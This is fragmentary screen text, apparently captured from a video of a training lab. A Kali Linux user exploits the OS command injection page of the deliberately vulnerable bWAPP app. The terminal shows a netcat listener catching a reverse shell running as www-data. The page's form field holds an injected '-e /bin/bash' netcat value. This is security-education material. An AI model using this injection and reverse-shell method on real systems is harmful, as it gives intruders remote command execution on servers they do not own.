 Applications
Burp Suite Free Edition v...
bWAPP - OS Command I...
*(Untitled)
root@HLKali: ~
23:36
root
root@HLKali: ~
zilla Firefox
root@HLKali: ~
root@HLKali: ~
root@HLKali: ~
Search
Exploit-DB
Aircrack-ng
TX packets 7253 bytes 6352052 (6.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@HLKali:~# nc -lvp 4757
listening on [any] 4757 ...
192.168.14.129: inverse host lookup failed: Unknown host
connect to [192.168.14.128] from (UNKNOWN) [192.168.14.129] 59527
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.000 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.000/0.000/0.000/0.000 ms
^C
root@HLKali:~#
root@HLKali:~#
root@HLKali:~# nc -lvp 4757
listening on [any] 4757 ...
192.168.14.129: inverse host lookup failed: Unknown host
connect to [192.168.14.128] from (UNKNOWN) [192.168.14.129] 59528
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Credits Blog Logout Welcome AdmiralGaust
Enter your IP address: 68.14.128 4757 -e /bin/bash PING
Did you captured our GOLDEN packet?
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Waiting for 192.168.14.129...